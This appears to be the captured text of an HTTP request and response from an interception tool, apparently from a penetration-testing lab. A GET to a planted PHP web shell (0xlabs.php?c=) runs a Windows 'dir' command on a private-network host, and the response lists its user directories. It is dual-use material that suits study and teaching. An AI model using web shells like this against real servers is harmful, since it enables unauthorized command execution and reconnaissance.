 Contents
Host Method URL Params
http://192.168.131.6 GET /0xlabs.php?c=dir%20c:\Users\
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Apr 2016 00:36:05 GMT
Server: Apache/2.4.3 (Win32) OpenSSL/1.0.1c PHP/5.3.20
X-Powered-By: PHP/5.3.20
Content-Length: 465
Connection: close
Content-Type: text/html
Volume in drive C has no label.
Volume Serial Number is D850-E8BD
Directory of c:\Users
04/23/2016 02:17 PM <DIR> .
04/23/2016 02:17 PM <DIR> ..
02/04/2016 07:18 PM <DIR> adam
11/14/2015 06:55 AM <DIR> Admin
08/22/2013 08:36 AM <DIR> Public
04/23/2016 02:17 PM <DIR> TEMP
0 File(s) 0 bytes
6 Dir(s) 48,342,867,968 bytes free